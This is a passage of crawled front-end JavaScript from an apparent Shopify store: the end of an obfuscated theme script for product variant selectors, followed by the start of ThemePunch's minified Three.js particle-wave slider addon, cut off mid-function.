_0x5774f1=_0xc51d9,_0x31340a={MaLBf:_0x5774f1(1931)+_0x5774f1(1023)};super(),this[_0x5774f1(1858)+_0x5774f1(2641)+_0x5774f1(2056)]=_0x31340a[_0x5774f1(2526)],this[_0x5774f1(1858)+_0x5774f1(784)]=document[_0x5774f1(425)+_0x5774f1(1859)](""+this[_0x5774f1(1858)+_0x5774f1(2641)+_0x5774f1(2056)]+this[_0x5774f1(2509)][_0x5774f1(2338)]),this[_0x5774f1(914)+"y"]=!0}}customElements[_0xc51d9(2071)](_0xc51d9(2209)+_0xc51d9(1931)+_0xc51d9(1767)+_0xc51d9(2315),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x22c35a=_0xc51d9;super(),this[_0x22c35a(1755)+_0x22c35a(1957)]=document[_0x22c35a(425)+_0x22c35a(1859)](this[_0x22c35a(2509)][_0x22c35a(2338)]+_0x22c35a(2571))}[_0xc51d9(2610)+_0xc51d9(1265)](){const _0xea5718=_0xc51d9,_0x4f1fc4={eHypp:_0xea5718(2189)},_0xbb0f91=_0x4f1fc4[_0xea5718(963)][_0xea5718(2147)]("|");let _0x172de9=-1723+1*-8663+6*1731;for(;;){switch(_0xbb0f91[_0x172de9++]){case"0":this[_0xea5718(2324)+_0xea5718(540)]?(this[_0xea5718(1916)+"a"](),this[_0xea5718(1203)+_0xea5718(1360)](),this[_0xea5718(1031)+_0xea5718(1444)](),this[_0xea5718(483)+_0xea5718(607)](!this[_0xea5718(2324)+_0xea5718(540)][_0xea5718(1940)],window[_0xea5718(514)+_0xea5718(2431)][_0xea5718(454)])):(this[_0xea5718(483)+_0xea5718(607)](!0,"",!0),this[_0xea5718(2614)+_0xea5718(2574)]());continue;case"1":this[_0xea5718(483)+_0xea5718(607)](!0,"",!1);continue;case"2":this[_0xea5718(2523)+_0xea5718(1395)]();continue;case"3":this[_0xea5718(1203)+_0xea5718(2086)+"s"]();continue;case"4":this[_0xea5718(560)+_0xea5718(447)]();continue}break}}[_0xc51d9(1916)+"a"](){const _0x5d3aa1=_0xc51d9;if(!this[_0x5d3aa1(2324)+_0x5d3aa1(540)]||!this[_0x5d3aa1(2324)+_0x5d3aa1(540)][_0x5d3aa1(1252)+_0x5d3aa1(1480)])return;const _0x1735bb=document[_0x5d3aa1(425)+_0x5d3aa1(1859)](this[_0x5d3aa1(2509)][_0x5d3aa1(2338)]+_0x5d3aa1(2500));if(!_0x1735bb)return;const _0xc0c800=this[_0x5d3aa1(2324)+_0x5d3aa1(540)][_0x5d3aa1(1252)+_0x5d3aa1(1480)][_0x5d3aa1(2389)+_0x5d3aa1(860)],_0x5da1c1=_0xc0c800[_0x5d3aa1(2818)][_0x5d3aa1(2147)]("?")[0],_0x19c03d=[1*9484+503*3+-10828,-9627+1*9003+984,-1*1449+-7739+-1*-9721,8222+8009*-1+507,-7242+-1135*1+9317*1,-3568+662*7],_0x2c3c00=_0x19c03d[_0x5d3aa1(1132)](_0xab5f97=>_0xc0c800[_0x5d3aa1(853)]>=_0xab5f97)[_0x5d3aa1(2608)](_0x37df4c=>_0x5da1c1+_0x5d3aa1(1264)+_0x37df4c+" "+_0x37df4c+"w")[_0x5d3aa1(2155)](", ");_0x1735bb[_0x5d3aa1(2348)]=_0x2c3c00+", "+_0x5da1c1+" "+_0xc0c800[_0x5d3aa1(853)]+"w",_0x1735bb[_0x5d3aa1(2818)]=_0x5da1c1+_0x5d3aa1(1461)}[_0xc51d9(1031)+_0xc51d9(1444)](){const _0x8cd994=_0xc51d9;!this[_0x8cd994(2324)+_0x8cd994(540)]||!this[_0x8cd994(1755)+_0x8cd994(1957)]||(this[_0x8cd994(1755)+_0x8cd994(1957)][_0x8cd994(2509)][_0x8cd994(2456)]=this[_0x8cd994(2509)][_0x8cd994(2667)]+_0x8cd994(2303)+this[_0x8cd994(2324)+_0x8cd994(540)].id)}}customElements[_0xc51d9(2071)](_0xc51d9(878)+_0xc51d9(2252),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/22/assets/main.js.map?v=1635832143987131921766292278


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/revolution.addon.particlewave.min.js
body_size: 12305
content:
/**
 * @preserve
 * @author    ThemePunch <info@themepunch.com>
 * @link      http://www.themepunch.com/
 * @copyright 2022 ThemePunch
 * @version 6.7.0
 */
!function(){"use strict";window._R_is_Editor?RVS._R=void 0===RVS._R?{}:RVS._R:window._R_is_Editor=!1,revQuery.fn.revolution=revQuery.fn.revolution||{};var t,e=window._R_is_Editor?RVS._R:revQuery.fn.revolution,a=0;function r(t){var a,r,n;if(-1!==(a=window._R_is_Editor?RSColor.convert(t.wp_color_ori):t.wp_color_ori).indexOf("gradient")&&(r=e.getGradients(a).deg),0==t.wp_color.length)t.numStops=0,t.wp_color=(new THREE.Vector4).fromArray(e.particleWaveUtils.splitColor(t.wp_color_ori));else{t.numStops=t.wp_color.length/2;for(let a=0;a<6;a++)if(a<t.wp_color.length/2){var i=(new THREE.Vector4).fromArray(e.particleWaveUtils.splitColor(t.wp_color[2*a]));t.colorsArray.push(i),t.colorStopsArray.push(t.wp_color[2*a+1])}else{i=new THREE.Vector4;t.colorsArray.push(i),t.colorStopsArray.push(0)}n=function(t,e,a){var r=a*Math.PI/180*-1,n=e/2,i=t/2,o=0,s=0,l=0,c=0,p=0,u=0,d=0,f=0,m=!1,h=!1,_=!1,g=!1;o=i-Math.tan(r)*n,s=n+(t-i)/Math.tan(r),l=i+Math.tan(r)*(e-n),c=n-i/Math.tan(r),0<=o&&o<=t&&(m=!0);0<=s&&s<=e&&(_=!0);0<=l&&l<=t&&(h=!0);0<=c&&c<=e&&(g=!0);1==m&&1==h&&(p=o,u=0,d=l,f=e);1==_&&1==g&&(p=t,u=s,d=0,f=c);1==m&&1==_&&(p=o,u=0,d=t,f=s);1==_&&1==h&&(p=t,u=s,d=l,f=e);1==h&&1==g&&(p=l,u=e,d=0,f=c);1==m&&1==g&&(p=o,u=0,d=0,f=c);return a>90&&a<315?{tx:p,ty:u,bx:d,by:f}:{tx:d,ty:f,bx:p,by:u}}(t.canvas.width,t.canvas.height,r),t.gradientStart.set(n.tx,n.ty),t.gradientEnd.set(n.bx,n.by)}}function n(t,e,a,r,n,o,s){var l=t/e;isNaN(l)||0===l||!isFinite(l)?(t=a,e=a):l>=1?e=(t=a)/l:t=(e=a)*l,s?(r.crossOrigin="Anonymous",r.addEventListener("load",(function(){i(t,e,r,n,o)})),r.src=s):i(t,e,r,n,o)}function i(t,e,a,r,n){var i=Math.max(t,e);i+=4,a.width=t,a.height=e,r.canvas.width=i,r.canvas.height=i,r.webkitImageSmoothingEnabled=!1,r.msImageSmoothingEnabled=!1,r.imageSmoothingEnabled=!1,r.drawImage(a,(i-t)/2+2,(i-e)/2+2,t-4,e-4),n(r.canvas)}function o(t,a){var n=this;this.settings=t;var i,o=t.particles*t.particles,s=t.particles,u=this.w=t.width,d=this.h=t.height;this.camera=new THREE.PerspectiveCamera(70,u/d,1,1e3),this.scene=new THREE.Scene,this.group=new THREE.Group,this.camera.position.z=20,r(t),this.texture=new THREE.CanvasTexture(t.tcanv),this.texture.needsUpdate=!0;var h=new THREE.BufferGeometry,_=this.material=new THREE.PointsMaterial({map:this.texture,side:THREE.DoubleSide,transparent:!0,size:t.size});"off"!==t.blending&&(_.depthTest=!1,"additive"===t.blending?_.blending=THREE.AdditiveBlending:"normal"===t.blending?_.blending=THREE.NormalBlending:"custom"===t.blending&&(_.blending=THREE.CustomBlending)),this.material.userData.u_time={value:0},this.material.userData.u_rp={value:!1},this.material.userData.u_amplitude={value:t.amplitude},this.material.userData.u_speed={value:t.speed},this.material.userData.u_curve={value:t.curve},this.material.userData.u_scale={type:"f",value:t.scale},this.material.userData.u_color={value:t.color_par},this.material.userData.u_color_lines={value:t.color},this.material.userData.u_pointTexture={value:t.backgroundTexture},this.material.userData.u_intensity={value:t.intensity},this.material.userData.u_gradientStart={value:t.gradientStart},this.material.userData.u_gradientEnd={value:t.gradientEnd},this.material.userData.u_colors={value:t.colorsArray},this.material.userData.u_colorstops={value:t.colorStopsArray},this.material.userData.u_numstops={value:t.numStops},this.material.userData.u_windowHeight={value:800},this.material.userData.u_isSVG={value:t.isSVG?1:"keep"==t.particleColor?0:1},this.material.onBeforeCompile=function(e){e.uniforms.u_time=_.userData.u_time,e.uniforms.u_amplitude=_.userData.u_amplitude,e.uniforms.u_speed=_.userData.u_speed,e.uniforms.u_curve=_.userData.u_curve,e.uniforms.u_scale=_.userData.u_scale,e.uniforms.u_color=_.userData.u_color,e.uniforms.u_color_lines=_.userData.u_color_lines,e.uniforms.u_pointTexture=_.userData.u_pointTexture,e.uniforms.u_intensity=_.userData.u_intensity,e.uniforms.u_gradientStart=_.userData.u_gradientStart,e.uniforms.u_gradientEnd=_.userData.u_gradientEnd,e.uniforms.u_colors=_.userData.u_colors,e.uniforms.u_colorstops=_.userData.u_colorstops,e.uniforms.u_numstops=_.userData.u_numstops,e.uniforms.u_windowHeight=_.userData.u_windowHeight,e.uniforms.u_isSVG=_.userData.u_isSVG,e.vertexShader=e.vertexShader.replace("#include <common>","\n\t\t\t\t#include <common>\n\t\t\t\tattribute float a_faceColor;\n\t\t\t\tvarying float v_faceOpacity;\n\t\t\t\tuniform float u_scale;\n\t\t\t").replace("void main() {","\n\t\t\t\tfloat map(float a, float b, float c, float d, float v, float cmin, float cmax) {\n\t\t\t\t\treturn clamp((v - a) * (d - c) / (b - a) + c, cmin, cmax);\n\t\t\t\t}\n\t\t\t\tvoid main() {\n\t\t\t\t\tv_faceOpacity = a_faceColor;\n\t\t\t"),t.dynamicScale?e.vertexShader=e.vertexShader.replace("#include <project_vertex>","\n\t\t\t\t\tvec4 mvPosition = vec4( transformed, increaser );\n\t\t\t\t\t#ifdef USE_INSTANCING\n\t\t\t\t\t\tmvPosition = instanceMatrix * mvPosition;\n\t\t\t\t\t#endif\n\t\t\t\t\tmvPosition = modelViewMatrix * mvPosition;\n\t\t\t\t\tgl_Position = projectionMatrix * mvPosition;\n\t\t\t\t"):e.vertexShader=e.vertexShader.replace("#include <project_vertex>","\n\t\t\t\t\tvec4 mvPosition = vec4( transformed, 1.0 );\n\t\t\t\t\t#ifdef USE_INSTANCING\n\t\t\t\t\t\tmvPosition = instanceMatrix * mvPosition;\n\t\t\t\t\t#endif\n\t\t\t\t\tmvPosition = modelViewMatrix * mvPosition;\n\t\t\t\t\tgl_Position = projectionMatrix * mvPosition;\n\t\t\t\t").replace("gl_PointSize = size;","gl_PointSize = size * map( 0., 1., 1. - u_scale, 1. + u_scale, offset, 1. - u_scale, 1. + u_scale);"),e.fragmentShader=e.fragmentShader.replace("#include <common>",`\n\t\t\t\t#include <common>\n\t\t\t\tconst int c_numstops = ${t.numStops};\n\t\t\t`),function(t,e,a){switch(t.vertexShader=t.vertexShader.replace("#include <common>","\n\t\t\t#include <common>\n\t\t\tuniform float u_time;\n\t\t\tuniform float u_amplitude;\n\t\t\tuniform float u_speed;\n\t\t\tuniform float u_curve;\n\t\t\tuniform vec4 u_color;\n\t\t\tuniform vec3 u_color_lines;\n\t\t\tuniform sampler2D u_pointTexture;\n\n\t\t\tattribute float wavePosX;\n\t\t\tattribute float wavePosY;\n\t\t\tattribute float random_factor;\n\t\t\tfloat pi = 3.14159265359;\n\n\t\t\tvarying float v_wavePosX;\n\t\t\tvarying float v_wavePosY;\n\t\t\tvarying float v_wavePosZ;\n\t\t"),t.vertexShader=t.vertexShader.replace("void main() {","\n\t\t\t// functions\n\t\t\tvoid main() {\n\t\t\t\tv_wavePosX = wavePosX;\n\t\t\t\tv_wavePosY = wavePosY;\n\n\t\t\t\tfloat increaser = 0.0;\n\t\t"),e.type){case"default":t.vertexShader=t.vertexShader.replace("#include <morphtarget_vertex>","\n\t\t\t\t\tfloat f_speed = (u_time / u_curve) * u_speed;\n\t\t\t\t\tfloat offset = sin((f_speed + wavePosX) * u_curve) + sin((f_speed + wavePosY) * u_curve);\n\n\t\t\t\t\tincreaser += offset + u_amplitude;\n\t\t\t\t\t\n\t\t\t\t\t#include <morphtarget_vertex>");break;case"plainx":t.vertexShader=t.vertexShader.replace("#include <morphtarget_vertex>","\n\t\t\t\t\tfloat f_speed = (u_time / u_curve) * u_speed;\n\t\t\t\t\tfloat offset = sin((f_speed + wavePosX) * u_curve);\n\n\t\t\t\t\tincreaser += offset + u_amplitude;\n\n\t\t\t\t\t#include <morphtarget_vertex>");break;case"plainz":t.vertexShader=t.vertexShader.replace("#include <morphtarget_vertex>","\n\t\t\t\t\tfloat f_speed = (u_time / u_curve) * u_speed;\n\t\t\t\t\tfloat offset = sin((f_speed + wavePosY) * u_curve);\n\n\t\t\t\t\tincreaser += offset + u_amplitude;\n\t\t\t\t\t\n\t\t\t\t\t#include <morphtarget_vertex>");break;case"powerful":t.vertexShader=t.vertexShader.replace("#include <morphtarget_vertex>","\n\t\t\t\t\tfloat f_speed = (u_time / u_curve) * u_speed;\n\t\t\t\t\t//float offset = sin(f_speed) + sin(sin(u_curve) * wavePosX) + sin(sin(u_curve) * wavePosY);\n\t\t\t\t\tfloat offset = sin((f_speed + wavePosX) * u_curve) * wavePosX + sin((f_speed + wavePosY) * u_curve) * wavePosY;\n\n\t\t\t\t\tincreaser += offset + u_amplitude;\n\n\t\t\t\t\t#include <morphtarget_vertex>");break;case"funky":t.vertexShader=t.vertexShader.replace("#include <morphtarget_vertex>","\n\t\t\t\t\tfloat f_speed = sin((u_time / u_curve) * u_speed) * 12.5;\n\t\t\t\t\tfloat offset = sin(f_speed * wavePosX+sin(f_speed * wavePosX+sin(f_speed * wavePosX))) + sin(f_speed * wavePosY+sin(f_speed * wavePosY));\n\t\t\t\t\t\n\t\t\t\t\tincreaser += offset + u_amplitude;\n\t\t\t\t\t\n\t\t\t\t\t#include <morphtarget_vertex>")}e.dynamicScale?t.vertexShader=t.vertexShader.replace("#include <morphtarget_vertex>","\n\t\t\t\tincreaser *= u_scale;\n\t\t\t\ttransformed.y += offset * u_amplitude * increaser;\n\n\t\t\t\t#include <morphtarget_vertex>"):t.vertexShader=t.vertexShader.replace("#include <morphtarget_vertex>","\n\t\t\t\ttransformed.y += offset * u_amplitude;\n\t\t\t\tv_wavePosZ = transformed.y;\n\n\t\t\t\t#include <morphtarget_vertex>");e.random_offset&&(t.vertexShader=t.vertexShader.replace("#include <morphtarget_vertex>","\n\t\t\t\ttransformed.y += random_factor;\n\n\t\t\t\t#include <morphtarget_vertex>"));t.fragmentShader=t.fragmentShader.replace("#include <common>","\n\t\t\t#include <common>\n\t\t\tuniform vec4 u_color;\n\t\t\tuniform vec3 u_color_lines;\n\t\t\tuniform sampler2D u_pointTexture;\n\t\t\tvarying float v_wavePosX;\n\t\t\tvarying float v_wavePosY;\n\t\t\tvarying float v_wavePosZ;\n\t\t\tuniform float u_amplitude;\n\t\t\tuniform float u_intensity;\n\t\t\tuniform float u_isSVG;\n\t\t\tvarying float v_faceOpacity;\n\t\t"),0!==e.numStops&&(t.fragmentShader=t.fragmentShader.replace("#include <common>","\n\t\t\t\t#include <common>\n\t\t\t\tuniform vec2 u_gradientStart;\n\t\t\t\tuniform vec2 u_gradientEnd;\n\t\t\t\tuniform vec4 u_colors[6];\n\t\t\t\tuniform float u_colorstops[6];\n\t\t\t\tuniform int u_numstops;\n\t\t\t\tuniform float u_windowHeight;\n\t\t\t"));switch(t.fragmentShader=t.fragmentShader.replace("#include <tonemapping_fragment>","\n\t\t\tfloat opaX = 1.0, opaZ = 1.0;\n\t\t\tfloat intens = u_intensity / 100.0;\n\t\t\t#include <tonemapping_fragment>\n\t\t"),e.fade){case"sides":t.fragmentShader=t.fragmentShader.replace("#include <tonemapping_fragment>","\n\t\t\t\t\topaX = -abs((v_wavePosX+0.5)*2.0)+1.0;\n\t\t\t\t\t#include <tonemapping_fragment>\n\t\t\t\t");break;case"back":t.fragmentShader=t.fragmentShader.replace("#include <tonemapping_fragment>","\n\t\t\t\t\topaZ = abs(v_wavePosY / 1.0);\n\t\t\t\t\t#include <tonemapping_fragment>\n\t\t\t\t");break;case"front":t.fragmentShader=t.fragmentShader.replace("#include <tonemapping_fragment>","\n\t\t\t\t\topaZ = -abs(v_wavePosY / 1.0) + 1.0;\n\t\t\t\t\t#include <tonemapping_fragment>\n\t\t\t\t");break;case"backfront":t.fragmentShader=t.fragmentShader.replace("#include <tonemapping_fragment>","\n\t\t\t\t\topaZ = -abs((v_wavePosY-0.5)*2.0)+1.0;\n\t\t\t\t\t#include <tonemapping_fragment>\n\t\t\t\t");break;case"all":t.fragmentShader=t.fragmentShader.replace("#include <tonemapping_fragment>","\n\t\t\t\t\topaZ = -abs((v_wavePosY-0.5)*2.0)+1.0;\n\t\t\t\t\topaX = -abs((v_wavePosX+0.5)*2.0)+1.0;\n\t\t\t\t\t#include <tonemapping_fragment>\n\t\t\t\t")}"color"==e.particleColor&&(0==e.numStops?t.fragmentShader=t.fragmentShader.replace("#include <tonemapping_fragment>","\n\t\t\t\t\tvec4 tempColor = vec4(float(u_color.x) / 255.0, float(u_color.y) / 255.0, float(u_color.z) / 255.0, u_color.a);\n\t\t\t\t\tfloat oCopy = gl_FragColor.a * tempColor.a;\n\t\t\t\t\tgl_FragColor = mix(gl_FragColor, tempColor, u_isSVG);\n\t\t\t\t\tgl_FragColor.a = oCopy;\n\t\t\t\t\t#include <tonemapping_fragment>\n\t\t\t\t"):t.fragmentShader=t.fragmentShader.replace("#include <tonemapping_fragment>",'\n\t\t\t\t\t/* float  alpha = atan( -u_gradientEnd.y + u_gradientStart.y, u_gradientEnd.x - u_gradientStart.x );\n\t\t\t\t\tfloat  gradientXRot = u_gradientStart.x*cos(alpha) - u_gradientStart.y*sin(alpha);\n\t\t\t\t\tfloat  gradientXEndRot   = u_gradientEnd.x*cos(alpha) - u_gradientEnd.y*sin(alpha);\n\t\t\t\t\tfloat  span = gradientXEndRot - gradientXRot;\n\t\t\t\t\tfloat y = 1200.0 * v_wavePosY;\n\t\t\t\t\tfloat x = 1600.0 * v_wavePosX;\n\t\t\t\t\tfloat xLocRotated = x*cos( alpha ) - y*sin( alpha );\n\n\t\t\t\t\tc.x = mix(u_colors[0].x / 255.0, u_colors[1].x / 255.0, smoothstep( gradientXRot + float(u_colorstops[0])*span, gradientXRot + float(u_colorstops[1])*span, xLocRotated ));\n\t\t\t\t\tc.y = mix(u_colors[0].y / 255.0, u_colors[1].y / 255.0, smoothstep( gradientXRot + float(u_colorstops[0])*span, gradientXRot + float(u_colorstops[1])*span, xLocRotated ));\n\t\t\t\t\tc.z = mix(u_colors[0].z / 255.0, u_colors[1].z / 255.0, smoothstep( gradientXRot + float(u_colorstops[0])*span, gradientXRot + float(u_colorstops[1])*span, xLocRotated ));\n\t\t\t\t\t\n\t\t\t\t\tfor( int i=1; i<c_numstops-1; i++ ){\n\t\t\t\t\t\tc.x = mix(c.x, u_colors[i+1].x, smoothstep( gradientXRot + float(u_colorstops[i])*span, gradientXRot + float(u_colorstops[i+1])*span, xLocRotated ));\n\t\t\t\t\t\tc.y = mix(c.y, u_colors[i+1].y, smoothstep( gradientXRot + float(u_colorstops[i])*span, gradientXRot + float(u_colorstops[i+1])*span, xLocRotated ));\n\t\t\t\t\t\tc.z = mix(c.z, u_colors[i+1].z, smoothstep( gradientXRot + float(u_colorstops[i])*span, gradientXRot + float(u_colorstops[i+1])*span, xLocRotated ));\n\t\t\t\t\t} */\n\n\t\t\t\t\tvec4 c = vec4(0.0, 0.0, 0.0, 0.0);\n\t\t\t\t\t//float posX = (v_wavePosX + 1.0);\n\t\t\t\t\tfloat alpha = 0.0 * 3.14/180.0;\n\t\t\t\t\tfloat reach = 1.0;\n\t\t\t\t\tfloat posX = ((v_wavePosX + 1.0)*cos( alpha ) +  v_wavePosY*sin( alpha )) / reach;\n\n\t\t\t\t\t//if needed translate to "v_wavePosZ"\n\t\t\t\t\t//If scene is no longer hard coded at 30x30, then the reach value must be calculated differently with that in mind\n\n\t\t\t\t\tfor(int i=0; i<c_numstops; i++){\n\t\t\t\t\t\tif(u_colorstops[i] <= posX && posX <= u_colorstops[i+1]){\n\t\t\t\t\t\t\tc.x = mix(u_colors[i+1].x, u_colors[i].x, smoothstep(u_colorstops[i+1], u_colorstops[i], posX));\n\t\t\t\t\t\t\tc.y = mix(u_colors[i+1].y, u_colors[i].y, smoothstep(u_colorstops[i+1], u_colorstops[i], posX));\n\t\t\t\t\t\t\tc.z = mix(u_colors[i+1].z, u_colors[i].z, smoothstep(u_colorstops[i+1], u_colorstops[i], posX));\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\n\t\t\t\t\tfloat oCopy = gl_FragColor.a;\n\t\t\t\t\tgl_FragColor = c;\n\t\t\t\t\tgl_FragColor.a = oCopy;\n\n\t\t\t\t\t#include <tonemapping_fragment>\n\t\t\t\t'));"image"==e.particleColor&&(t.fragmentShader=t.fragmentShader.replace("#include <tonemapping_fragment>",`\n\t\t\t\tvec4 color = texture2D(u_pointTexture, ${!1===a?"vec2(abs(v_wavePosX), v_wavePosY)":"vUv"});\n\n\t\t\t\tfloat oCopy = gl_FragColor.a * color.a;\n\t\t\t\tgl_FragColor = mix(color, gl_FragColor, 0.5);\n\t\t\t\tgl_FragColor.a = oCopy;\n\n\t\t\t\t#include <tonemapping_fragment>\n\t\t\t`));"keep"==e.particleColor&&(t.fragmentShader=t.fragmentShader.replace("#include <dithering_fragment>","\n\t\t\t\t#include <dithering_fragment>\n\t\t\t"));t.fragmentShader=t.fragmentShader.replace("#include <tonemapping_fragment>","\n\t\t\tgl_FragColor.a = min(opaX * intens, opaZ * intens) * gl_FragColor.a;\n\t\t\t#include <tonemapping_fragment>\n\t\t")}(e,n.settings,!1)};var g=new THREE.Points(h,this.material,o),v=new Float32Array(o),w=new Float32Array(o),S=new Float32Array(o),b=t.gap/10,y=0,x=-(s*b-1)/2,E=(s*b-1)/2,R=(new THREE.Object3D,new Float32Array(3*o));if("hexa"==t.lines)for(var P=t.hexaShift,C=0;C<s*b;C+=b)for(var M=0,k=C/s,D=0;D>-s*b;D-=b){R[3*y]=(x-D)*t.particleGap,R[3*y+1]=0,R[3*y+2]=(E-C)*t.particleGap+(M%2==0?-P:P);var T=D/s;v[y]=Math.sin(T),w[y]=Math.sin(k),S[y]=(Math.random()*t.random_offset-t.random_offset/2)/10,y++,M++}else for(C=0;C<s*b;C+=b)for(k=C/s,D=0;D>-s*b;D-=b){R[3*y]=(x-D)*t.particleGap,R[3*y+1]=0,R[3*y+2]=(E-C)*t.particleGap;T=D/s;v[y]=Math.sin(T),w[y]=Math.sin(k),S[y]=(Math.random()*t.random_offset-t.random_offset/2)/10,y++}if(h.setAttribute("position",new THREE.Float32BufferAttribute(R,3)),h.setAttribute("wavePosX",new THREE.Float32BufferAttribute(v,1)),h.setAttribute("wavePosY",new THREE.Float32BufferAttribute(w,1)),h.setAttribute("random_factor",new THREE.Float32BufferAttribute(S,1)),"off"!==t.lines&&(t.fill||"hexa"===t.lines)){var z=new THREE.PlaneBufferGeometry(1,1,s-1,s-1);for(y=0;y<z.attributes.position.count;y++){var W=3*y;z.attributes.position.array[W]=R[W],z.attributes.position.array[W+1]=R[W+1],z.attributes.position.array[W+2]=R[W+2],z.attributes.normal.array[W]=0,z.attributes.normal.array[W+1]=1,z.attributes.normal.array[W+2]=0}if("hexa"!=t.lines){var L;L=t.particlesOn&&t.custom_color_on?p(t.color):p(t.color_par);var A=new THREE.MeshStandardMaterial({color:L,side:THREE.DoubleSide,transparent:!0,depthTest:!1})}else if("matte"==t.finish)A=new THREE.MeshLambertMaterial({color:16777215,side:THREE.DoubleSide,transparent:!0});else A=new THREE.MeshPhongMaterial({color:16777215,side:THREE.DoubleSide,transparent:!0,shininess:60});z.setAttribute("wavePosX",new THREE.BufferAttribute(v,1)),z.setAttribute("wavePosY",new THREE.BufferAttribute(w,1)),z.setAttribute("random_factor",new THREE.BufferAttribute(S,1)),function(t,e){var a=t.attributes.position.array,r=t.attributes.uv.array,n=t.attributes.normal.array,i=new Float32Array(3*t.index.count),o=new Float32Array(2*t.index.count),s=new Float32Array(3*t.index.count);t.setAttribute("position",new THREE.BufferAttribute(i,3)),t.setAttribute("uv",new THREE.BufferAttribute(o,2)),t.setAttribute("normal",new THREE.BufferAttribute(s,3));for(var l=0;l<e.length;l++){var c=e[l],p=t.attributes[c.name];c.oArr=p.array,c.nArr=new Float32Array(t.index.count*p.itemSize),t.setAttribute(c.name,new THREE.BufferAttribute(c.nArr,p.itemSize))}var u=0,d=0,f=t.index.array;t.index.count-1>65535&&t.index.count<4294967295&&(f=new Uint32Array(t.index.count));for(var m=0;m<t.index.count;m++){var h=3*t.index.array[m],_=2*t.index.array[m],g=t.index.array[m];f[m]=m,i[u]=a[h],i[u+1]=a[h+1],i[u+2]=a[h+2],o[d]=r[_],o[d+1]=r[_+1],s[u]=n[h],s[u+1]=n[h+1],s[u+2]=n[h+2];for(l=0;l<e.length;l++){c=e[l],p=t.attributes[c.name];for(var v=0;v<p.itemSize;v++)c.nArr[m*p.itemSize+v]=c.oArr[g*p.itemSize+v]}u+=3,d+=2}t.index.array=f,t.attributes.uv.needsUpdate=!0,t.attributes.position.needsUpdate=!0,t.attributes.normal.needsUpdate=!0;for(l=0;l<e.length;l++){c=e[l];t.attributes[c.name].needsUpdate=!0}}(z,[{name:"wavePosX",size:1},{name:"wavePosY",size:1},{name:"random_factor",size:1}]);var F=new Float32Array(z.index.count);if(z.setAttribute("a_faceColor",new THREE.BufferAttribute(F,1)),"triangles"===t.lines)for(y=0;y<z.attributes.position.count;y++)z.attributes.a_faceColor.array[y]=y%6>2?0:1;if("boxes"===t.lines)for(y=0;y<z.attributes.position.count;y+=12){var X=.7*Math.sin(Math.PI*y/z.attributes.position.count)+.3;for(M=0;M<12;M++)z.attributes.a_faceColor.array[y+M]=X}var H=new Float32Array(z.index.count);if(z.setAttribute("a_hexaCount",new THREE.BufferAttribute(H,1)),"hexa"===t.lines)for(y=1;y<t.particles*(t.particles/2);y+=1.5)z.attributes.a_faceColor.array[12*y+3]=1,z.attributes.a_faceColor.array[12*y+4]=1,z.attributes.a_faceColor.array[12*y+5]=1,z.attributes.a_faceColor.array[12*y+6]=1,z.attributes.a_faceColor.array[12*y+7]=1,z.attributes.a_faceColor.array[12*y+8]=1,z.attributes.a_faceColor.array[12*y+9]=1,z.attributes.a_faceColor.array[12*y+10]=1,z.attributes.a_faceColor.array[12*y+11]=1,z.attributes.a_faceColor.array[12*y+174]=1,z.attributes.a_faceColor.array[12*y+174+1]=1,z.attributes.a_faceColor.array[12*y+174+2]=1,z.attributes.a_faceColor.array[12*y+177]=1,z.attributes.a_faceColor.array[12*y+177+1]=1,z.attributes.a_faceColor.array[12*y+177+2]=1,z.attributes.a_faceColor.array[12*y+180]=1,z.attributes.a_faceColor.array[12*y+180+1]=1,z.attributes.a_faceColor.array[12*y+180+2]=1,z.attributes.a_hexaCount.array[12*y]=y,z.attributes.a_hexaCount.array[12*y+4]=y,z.attributes.a_hexaCount.array[12*y+7]=y,z.attributes.a_hexaCount.array[12*y+9]=y,z.attributes.a_hexaCount.array[12*y+177+2]=y,z.attributes.a_hexaCount.array[12*y+174+2]=y;_.userData.u_color={value:t.color_par},A.onBeforeCompile=function(e){e.uniforms.u_time=_.userData.u_time,e.uniforms.u_amplitude=_.userData.u_amplitude,e.uniforms.u_speed=_.userData.u_speed,e.uniforms.u_curve=_.userData.u_curve,e.uniforms.u_color=_.userData.u_color,e.uniforms.u_color_lines=_.userData.u_color_lines,e.uniforms.u_intensity=_.userData.u_intensity,e.uniforms.u_gradientStart=_.userData.u_gradientStart,e.uniforms.u_gradientEnd=_.userData.u_gradientEnd,e.uniforms.u_colors=_.userData.u_colors,e.uniforms.u_colorstops=_.userData.u_colorstops,e.uniforms.u_numstops=_.userData.u_numstops,e.uniforms.u_windowHeight=_.userData.u_windowHeight,e.uniforms.u_isSVG=_.userData.u_isSVG,e.uniforms.u_pointTexture=_.userData.u_pointTexture,e.vertexShader=e.vertexShader.replace("#include <common>","\n\t\t\t\t\t#include <common>\n\t\t\t\t\tattribute float a_faceColor;\n\t\t\t\t\tattribute float a_hexaCount;\n\t\t\t\t\tvarying float v_faceOpacity;\n\t\t\t\t\tuniform float u_scale;\n\t\t\t\t").replace("void main() {","\n\t\t\t\t\t// functions\n\t\t\t\t\tvoid main() {\n\t\t\t\t\t\tv_faceOpacity = a_faceColor;\n\t\t\t\t"),l(e,n.settings),e.fragmentShader=e.fragmentShader.replace("#include <common>",`\n\t\t\t\t\t#include <common>\n\t\t\t\t\tconst int c_numstops = ${t.numStops};\n\t\t\t\t\tvarying float v_faceOpacity;\n\t\t\t\t`),m(e)};var I=new THREE.Mesh(z,A);this.group.add(I)}if("off"!==t.lines&&"hexa"!==t.lines&&!t.fill){for(z=new THREE.PlaneBufferGeometry(1,1,s-1,s-1),y=0;y<z.attributes.position.count;y++){W=3*y;z.attributes.position.array[W]=R[W],z.attributes.position.array[W+1]=R[W+1],z.attributes.position.array[W+2]=R[W+2],z.attributes.normal.array[W]=0,z.attributes.normal.array[W+1]=1,z.attributes.normal.array[W+2]=0}var V,O,Y=z;if("boxes"===t.lines&&function(t){let e=t.parameters,a=("TorusBufferGeometry"==t.type?e.tubularSegments:e.radialSegments)||e.widthSegments||e.thetaSegments||e.points.length-1||1,r=("TorusBufferGeometry"==t.type?e.radialSegments:e.tubularSegments)||e.heightSegments||e.phiSegments||e.segments||1,n=[];for(let t=0;t<r+1;t++){let e=0,i=0;for(let o=0;o<a;o++){e=(a+1)*t+o,i=e+1;let 